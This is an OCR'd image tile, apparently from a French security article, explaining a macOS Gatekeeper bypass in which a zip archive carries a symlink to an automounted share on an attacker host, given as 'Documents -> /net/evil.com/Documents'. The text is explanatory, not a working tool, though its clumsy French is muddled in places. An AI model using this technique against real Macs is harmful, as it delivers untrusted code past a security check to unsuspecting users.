
Il est à noter que ce soit dans la conception de
Gatekeeper d'accepter les deux disques externes
et les partages réseau comme lieu sûr,
permettant des applications qu'ils contiennent
de fonctionner sans problèmes. Cependant, en
réunissant deux caractéristiques légitimes de
macOS, il est possible de tromper le Gatekeeper
et son « comportement attendu ».
Comment une attaque basée sur le travail de
la vulnérabilité?
Un attaquant pourrait concevoir
un fichier zip avec un lien symbolique vers un
point final contrôlé hacker-automount (ex
Documents -> /net/evil.com/Documents) et
pourrait l'envoyer à un système ciblé. L'utilisateur
malveillant télécharger l'archive, et va extraire le
fichier malveillant sans se douter de rien.